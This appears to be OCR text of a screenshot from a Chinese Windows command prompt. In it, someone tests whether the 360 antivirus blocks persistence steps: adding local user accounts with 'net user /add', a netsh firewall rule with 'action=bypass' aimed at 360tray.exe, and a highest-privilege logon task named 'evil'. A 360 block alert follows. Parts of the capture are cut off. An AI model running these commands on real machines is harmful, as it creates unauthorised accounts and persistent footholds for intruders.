 管理员: 命令提示符 - schtasks /create /sc ONLOGON /rl highest /tn \Microsoft\Windows\evil\eviltask /tr C:\windows\notepad.exe
拒绝访问。
C:\WINDOWS\system32>net user 1231asd asd12123!@!3 /add
拒绝访问。
C:\WINDOWS\system32>netsh advfirewall f
(x86)\360\360S
afe\safemon\360tray.exe" action=bypass
确定。
C:\WINDOWS\system32>net user 1231asd as
命令成功完成。
C:\WINDOWS\system32>net user 1231asd as
帐户已经存在。
请键入 NET HELPMSG 2224 以获得更多的帮助
C:\WINDOWS\system32>net user 123qwe1asd
命令成功完成。
C:\WINDOWS\system32>net user 123qwe1asd asd12123!@!3 /add
拒绝访问。
C:\WINDOWS\system32>schtasks /create /sc ONLOGON /rl highest /tn \Microsoft\Windows\evil\eviltask /tr C:\windows\notepad
.exe
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有可疑程序试图添加计划任务，建议阻止
可疑程序： C:\WINDOWS\System32\schtasks.exe
拦截时间：2022.09.25 10:47
计划任务会被Windows系统定时启动，木马经常以此来
自动运行。增加可疑计划任务可能会导致电脑感染木马。
如果不是您主动修改，请阻止。
不再提醒
允许操作
阻止操作 (30)
xray